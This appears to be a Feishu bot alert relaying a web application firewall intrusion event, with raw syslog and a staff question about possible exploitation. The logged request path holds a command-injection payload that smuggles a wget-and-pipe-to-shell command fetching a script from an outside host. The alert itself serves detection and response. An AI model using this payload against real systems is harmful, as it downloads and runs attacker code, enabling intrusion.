 自定义机器人 机器人 | 通过webhook将自定义服务的消息推送至飞书
入侵事件:a.test.com
请注意：以下攻击源IP已加入黑名单。
告警时间: May 12 15:24:01
告警来源: waf
攻击源地址: 浙江省杭州市
攻击源IP: 47.1.1.1
被攻击地址: a.test.com
被攻击路径: /view.php?doc=11.jpg&format=swf&isSplit=true&page=||wget
http://spotslfy.com/wget.sh -O-|sh
原始syslog日志:
May 12 15:24:01 waf safeline-ce: src_city:浙江省杭州市, src_ip:47.1.1.1,
dst_host:a.test.com, url:/view.php?
doc=11.jpg&format=swf&isSplit=true&page=||wget http://spotslfy.com/wget.sh -O-|sh,
rule_id:m_cmd_injection, log_id:306
回复 自定义机器人: 入侵事件: a.test.com
@小胖子 小胖，看下这个是不是有人在利用新的漏洞在攻击？